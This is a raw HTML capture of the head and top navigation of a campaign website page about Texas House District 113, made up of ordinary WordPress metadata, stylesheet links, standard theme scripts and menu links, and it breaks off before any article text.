

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rhettabowers.com/texas-house-district-113-information/
body_size: 12569
content:
<!DOCTYPE html> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="en-US" class="no-js"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="theme-color" content="#5891e8"/><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="text/javascript">if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_54449eb860576a6466fbde3279d241ed.css" rel="stylesheet"><title>Information About Texas House District 113 | Rhetta A. Bowers</title><meta name="description" content="House District 113 has changed since the last election due to the redistricting that happened during the 87th Legislative Session." /><link rel="canonical" href="https://rhettabowers.com/texas-house-district-113-information/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Information About Texas House District 113 | Rhetta A. Bowers" /><meta property="og:description" content="House District 113 has changed since the last election due to the redistricting that happened during the 87th Legislative Session." /><meta property="og:url" content="https://rhettabowers.com/texas-house-district-113-information/" /><meta property="og:site_name" content="Rhetta Andrews Bowers" /><meta property="article:modified_time" content="2025-01-20T13:25:30+00:00" /><meta property="og:image" content="https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-1024x634.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rhettabowers.com/texas-house-district-113-information/","url":"https://rhettabowers.com/texas-house-district-113-information/","name":"Information About Texas House District 113 | Rhetta A. Bowers","isPartOf":{"@id":"https://rhettabowers.com/#website"},"primaryImageOfPage":{"@id":"https://rhettabowers.com/texas-house-district-113-information/#primaryimage"},"image":{"@id":"https://rhettabowers.com/texas-house-district-113-information/#primaryimage"},"thumbnailUrl":"https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-1024x634.png","datePublished":"2015-04-13T08:15:08+00:00","dateModified":"2025-01-20T13:25:30+00:00","description":"House District 113 has changed since the last election due to the redistricting that happened during the 87th Legislative Session.","breadcrumb":{"@id":"https://rhettabowers.com/texas-house-district-113-information/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rhettabowers.com/texas-house-district-113-information/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rhettabowers.com/texas-house-district-113-information/#primaryimage","url":"https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-1024x634.png","contentUrl":"https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-1024x634.png"},{"@type":"BreadcrumbList","@id":"https://rhettabowers.com/texas-house-district-113-information/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rhettabowers.com/"},{"@type":"ListItem","position":2,"name":"The District"}]},{"@type":"WebSite","@id":"https://rhettabowers.com/#website","url":"https://rhettabowers.com/","name":"Rhetta Andrews Bowers","description":"Texas State Representative | House District 113","publisher":{"@id":"https://rhettabowers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rhettabowers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rhettabowers.com/#organization","name":"Rhetta Andrews Bowers","url":"https://rhettabowers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rhettabowers.com/#/schema/logo/image/","url":"https://rhettabowers.com/wp-content/uploads/2020/03/bloglogo.svg","contentUrl":"https://rhettabowers.com/wp-content/uploads/2020/03/bloglogo.svg","width":100,"height":100,"caption":"Rhetta Andrews Bowers"},"image":{"@id":"https://rhettabowers.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Rhetta Andrews Bowers &raquo; Feed" href="https://rhettabowers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Rhetta Andrews Bowers &raquo; Comments Feed" href="https://rhettabowers.com/comments/feed/" />  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rhettabowers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='elementor-post-1984-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_568deab8b5bc87a2d4d9069498b68a80.css?ver=1769003093' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-344-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_35917d9a979c2ad7aba6391ec11e926f.css?ver=1769003105' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-2060-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_282166e6a76ca2ea16a945f623811a76.css?ver=1769003093' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-2027-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_00c5500895f6468c18cdda9d4731517a.css?ver=1769003093' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' /><link rel='stylesheet' id='the7-css-vars-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_23171355188a78e973f2f0b5dc37e2cf.css?ver=eb2d8e787c78' type='text/css' media='all' /><link rel='stylesheet' id='dt-custom-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_77e2023b03667ae0b355ed16d27aa236.css?ver=eb2d8e787c78' type='text/css' media='all' /><link rel='stylesheet' id='dt-media-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_c49fa71014dff15e8e3a2bdc60a1498e.css?ver=eb2d8e787c78' type='text/css' media='all' /><link rel='stylesheet' id='the7-mega-menu-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_33550821830ffec9e474fa4a4171c677.css?ver=eb2d8e787c78' type='text/css' media='all' /><link rel='stylesheet' id='the7-elements-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_933cf06c057b7926af3f66cef06da1f4.css?ver=eb2d8e787c78' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_fd3c181ca27e88904fabd19c7078486c.css?ver=1748526298' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-montserratalternates-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_9e499c7c0320394d67b0f062c48497ba.css?ver=1748526301' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_46609b222817258b9ff792fcd71668f1.css?ver=1748526305' type='text/css' media='all' /> <script type="text/javascript" src="https://rhettabowers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="dt-above-fold-js-extra">var dtLocal = {"themeUrl":"https:\/\/rhettabowers.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"344","ajaxurl":"https:\/\/rhettabowers.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/rhettabowers.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"91113863e1","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#5891e8"},"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"","url":"https:\/\/rhettabowers.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"elementor":{"settings":{"container_width":0}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};</script> <link rel="https://api.w.org/" href="https://rhettabowers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rhettabowers.com/wp-json/wp/v2/pages/344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rhettabowers.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://rhettabowers.com/?p=344' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rhettabowers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frhettabowers.com%2Ftexas-house-district-113-information%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rhettabowers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frhettabowers.com%2Ftexas-house-district-113-information%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="text/javascript" id="the7-loader-script">document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});</script> <link rel="icon" href="https://rhettabowers.com/wp-content/uploads/2020/01/cropped-logo-e1579830432309-32x32.png" sizes="32x32" /><link rel="icon" href="https://rhettabowers.com/wp-content/uploads/2020/01/cropped-logo-e1579830432309-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://rhettabowers.com/wp-content/uploads/2020/01/cropped-logo-e1579830432309-180x180.png" /><meta name="msapplication-TileImage" content="https://rhettabowers.com/wp-content/uploads/2020/01/cropped-logo-e1579830432309-270x270.png" /></head><body id="the7-body" class="wp-singular page-template page-template-elementor_header_footer page page-id-344 wp-custom-logo wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-10.4.3.1 elementor-default elementor-template-full-width elementor-clear-template elementor-kit-1984 elementor-page elementor-page-344"><div id="load" class="spinner-loader"><div class="load-wrap"> <svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect> </svg></div></div><div id="page" > <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div data-elementor-type="header" data-elementor-id="2060" class="elementor elementor-2060 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-5ad68448 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5ad68448" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-388a91d" data-id="388a91d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-99ad3e5 elementor-widget elementor-widget-image" data-id="99ad3e5" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://rhettabowers.com/"> <img src="https://rhettabowers.com/wp-content/uploads/2020/03/BowersLogo.svg" title="BowersLogo" alt="Re-Elect Rhetta Bowers State Representative Logo" loading="lazy" /> </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c96787a" data-id="7c96787a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c6476eb elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c6476eb" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-c6476eb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-893"><a href="https://rhettabowers.com/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://rhettabowers.com/issues/" class="elementor-item">Issues</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://rhettabowers.com/voting-information/" class="elementor-item">Voting Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://rhettabowers.com/about/" class="elementor-item">Meet Rhetta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-811"><a href="#" class="elementor-item elementor-item-anchor">About</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-344 current_page_item menu-item-540"><a href="https://rhettabowers.com/texas-house-district-113-information/" aria-current="page" class="elementor-sub-item elementor-item-active">The District</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://rhettabowers.com/join-the-campaign/" class="elementor-sub-item">Volunteer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://rhettabowers.com/endorsements/" class="elementor-sub-item">Endorsements</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://rhettabowers.com/contact/" class="elementor-sub-item">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://rhettabowers.com/news-articles-about-rhetta-bowers/" class="elementor-sub-item">Media</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-c6476eb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-893"><a href="https://rhettabowers.com/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://rhettabowers.com/issues/" class="elementor-item" tabindex="-1">Issues</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://rhettabowers.com/voting-information/" class="elementor-item" tabindex="-1">Voting Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://rhettabowers.com/about/" class="elementor-item" tabindex="-1">Meet Rhetta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-811"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-344 current_page_item menu-item-540"><a href="https://rhettabowers.com/texas-house-district-113-information/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">The District</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://rhettabowers.com/join-the-campaign/" class="elementor-sub-item" tabindex="-1">Volunteer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://rhettabowers.com/endorsements/" class="elementor-sub-item" tabindex="-1">Endorsements</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://rhettabowers.com/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://rhettabowers.com/news-articles-about-rhetta-bowers/" class="elementor-sub-item" tabindex="-1">Media</a></li></ul></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-536e0b4c" data-id="536e0b4c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2438a312 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2438a312" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5967e41" href="https://www.facebook.com/RhettaForHD113/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i aria-hidden="true" class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c847611" href="https://www.instagram.com/rhettaforhd113/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2b3f9fa" href="https://twitter.com/BowersForTexas" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i aria-hidden="true" class="fab fa-twitter"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-341b056f elementor-align-right elementor-mobile-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="341b056f" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://tinyurl.com/WebDonation" target="_blank"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">DONATE</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f78b2e5 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f78b2e5" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8950971" data-id="8950971" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-667c411 elementor-widget elementor-widget-image" data-id="667c411" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://rhettabowers.com/"> <img src="https://rhettabowers.com/wp-content/uploads/2020/03/BowersLogo.svg" title="BowersLogo" alt="Re-Elect Rhetta Bowers State Representative Logo" loading="lazy" /> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3a25c3" data-id="f3a25c3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b066016 elementor-shape-circle elementor-widget__width-auto e-grid-align-tablet-center elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b066016" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5967e41" href="https://www.facebook.com/RhettaForHD113/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i aria-hidden="true" class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c847611" href="https://www.instagram.com/rhettaforhd113/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2b3f9fa" href="https://twitter.com/rhettaforhd113" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i aria-hidden="true" class="fab fa-twitter"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89ee01f" data-id="89ee01f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-780d858 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="780d858" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-780d858" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-893"><a href="https://rhettabowers.com/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://rhettabowers.com/issues/" class="elementor-item">Issues</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://rhettabowers.com/voting-information/" class="elementor-item">Voting Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://rhettabowers.com/about/" class="elementor-item">Meet Rhetta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-811"><a href="#" class="elementor-item elementor-item-anchor">About</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-344 current_page_item menu-item-540"><a href="https://rhettabowers.com/texas-house-district-113-information/" aria-current="page" class="elementor-sub-item elementor-item-active">The District</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page 